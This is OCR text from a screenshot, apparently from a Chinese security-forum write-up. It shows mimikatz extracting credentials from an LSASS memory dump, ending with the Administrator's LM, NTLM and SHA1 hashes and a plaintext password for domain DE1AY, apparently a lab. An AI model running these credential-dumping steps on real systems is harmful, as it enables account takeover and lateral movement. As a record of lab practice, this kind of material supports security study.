 享 查看
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
组织
此电脑 本地磁盘 (C:) tools 内网工
名称
lsass.dmp
lsass_520.dmp
mimidrv.sys
mimikatz.exe
mimilib.dll
WEB-lsass.dmp
项目 32.7 MB
5
LSpy.exe 360软件管家
PS C:\tools\ \内网工具\mimikatz_1809\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug 1
Privilege '20' OK
mimikatz # sekurlsa::minidump WEB-lsass.dmp 2
Switch to MINIDUMP : 'WEB-lsass.dmp'
mimikatz # sekurlsa::logonPasswords full 3
Opening : 'WEB-lsass.dmp' file for minidump...
Authentication Id : 0 ; 1062054 (00000000:001034a6)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/8/22 15:49:18
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
先知社区